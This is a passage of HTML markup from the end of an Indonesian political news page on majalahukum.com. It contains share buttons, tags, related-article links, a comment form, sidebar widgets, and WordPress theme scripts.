				href="https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8213"
				>
				<span id="sharing-facebook-8213" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-8213"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-8213"
				>
				<span id="sharing-x-8213" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-8213-69755c4ab602a' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=8213&amp;origin=majalahukum.com&amp;obj_id=200001962-8213-69755c4ab602a' data-name='like-post-frame-200001962-8213-69755c4ab602a' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/anies/">anies</a></li><li><a href="https://majalahukum.com/tag/berada/">berada</a></li><li><a href="https://majalahukum.com/tag/cawapres/">cawapres</a></li><li><a href="https://majalahukum.com/tag/demokrat/">demokrat</a></li><li><a href="https://majalahukum.com/tag/elektabilitas/">elektabilitas</a></li><li><a href="https://majalahukum.com/tag/jika/">jika</a></li><li><a href="https://majalahukum.com/tag/ketiga/">ketiga,</a></li><li><a href="https://majalahukum.com/tag/masih/">masih</a></li><li><a href="https://majalahukum.com/tag/naik/">naik</a></li><li><a href="https://majalahukum.com/tag/politik/">Politik</a></li><li><a href="https://majalahukum.com/tag/posisi/">posisi</a></li><li><a href="https://majalahukum.com/tag/umumkan/">umumkan</a></li><li><a href="https://majalahukum.com/tag/yakin/">yakin</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fmasih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Masih+Berada+di+Posisi+Ketiga%2C+Demokrat+Yakin+Elektabilitas+Anies+Naik+Jika+Umumkan+Cawapres&url=https%3A%2F%2Fmajalahukum.com%2Fmasih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/&amp;media=https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg&description=Masih+Berada+di+Posisi+Ketiga%2C+Demokrat+Yakin+Elektabilitas+Anies+Naik+Jika+Umumkan+Cawapres" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Masih+Berada+di+Posisi+Ketiga%2C+Demokrat+Yakin+Elektabilitas+Anies+Naik+Jika+Umumkan+Cawapres %0A%0A https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/">KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/usut-kasus-rafael-alun-kpk-akan-periksa-eks-pejabat-garuda-indonesia-dan-pos-indonesia/">Usut Kasus Rafael Alun, KPK Akan Periksa Eks Pejabat Garuda Indonesia dan Pos Indonesia</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-08-01T14:53:45+07:00"><meta itemprop="dateModified" content="2023-08-01T14:53:45+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="390"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8213,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "482";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "161";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" class="td-image-wrap " title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" ><img class="entry-thumb" src="" alt="" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/prabojoko-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain">Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" class="td-image-wrap " title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" ><img class="entry-thumb" src="" alt="" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/03/masyarakat-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis">Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/gibran-rakabuming-harus-segera-di-impeach-rakyat-indonesia/"  rel="bookmark" class="td-image-wrap " title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia" ><img class="entry-thumb" src="" alt="" title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2024/12/politik-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/gibran-rakabuming-harus-segera-di-impeach-rakyat-indonesia/"  rel="bookmark" title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia">Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=8213&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=ea7a4360ea&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=60fdfacb209074bcd0fc6d5f552fc2fa9c1a9c34#parent=https%3A%2F%2Fmajalahukum.com%2Fmasih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-8213","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/ma-pecat-8-hakim-secara-pdth-karena-perselingkuhan-hingga-transaksi-perkara/"  rel="bookmark" title="MA Pecat 8 Hakim secara PDTH karena Perselingkuhan hingga Transaksi Perkara">MA Pecat 8 Hakim secara PDTH karena Perselingkuhan hingga Transaksi Perkara</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T15:37:12+07:00" >05/09/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/penjelasan-zainudin-terkait-alasan-pengunduran-diri-dari-menpora/"  rel="bookmark" title="Penjelasan Zainudin Terkait Alasan Pengunduran Diri dari Menpora">Penjelasan Zainudin Terkait Alasan Pengunduran Diri dari Menpora</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T15:00:23+07:00" >09/03/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/elektabilitas-ganjar-pranowo-bacapres-2024-cenderung-naik/"  rel="bookmark" title="Elektabilitas Ganjar Pranowo Bacapres 2024 Cenderung Naik">Elektabilitas Ganjar Pranowo Bacapres 2024 Cenderung Naik</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-20T10:43:18+07:00" >20/05/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sebuah-langkah-kolaboratif-penting-dalam-bidang-pendidikan-telah-lahir-di-kota-bandung/"  rel="bookmark" title="Sebuah langkah kolaboratif penting dalam bidang pendidikan telah lahir di Kota Bandung.">Sebuah langkah kolaboratif penting dalam bidang pendidikan telah lahir di Kota Bandung.</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur2/">Redaktur2</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-13T18:37:32+07:00" >13/04/2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-8213","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" class="td-image-wrap " title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" ><img class="entry-thumb" src="" alt="" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260123-WA0006-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar">Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87...</a></h3>            <div class="meta-info">
